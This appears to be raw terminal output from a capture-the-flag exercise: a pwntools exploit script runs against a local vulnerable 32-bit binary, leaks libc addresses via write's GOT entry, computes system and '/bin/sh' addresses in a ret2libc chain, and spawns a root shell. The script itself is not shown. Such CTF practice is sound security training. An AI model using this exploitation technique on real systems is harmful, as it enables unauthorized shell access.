 root@Goocher:/opt/ctf/pwn# python exploit.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Opening connection to 127.0.0.1 on port 10000: Done
[*] '/opt/ctf/pwn/vul'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
write plt addr 0x8048300
wirte plt got addr 0x8049738
[*] begin to leak write_addr function address...
Kali Live
[+] the write_addr function address is 0xb7699190
[+] the system_addr function address is 0xb75ff850
[+] the /bin/sh str address is 0xb771de64
[*] begin to get shell...
[*] Switching to interactive mode
$ pwd
/opt/ctf/pwn
$ id
uid=0(root) gid=0(root) groups=0(root)
$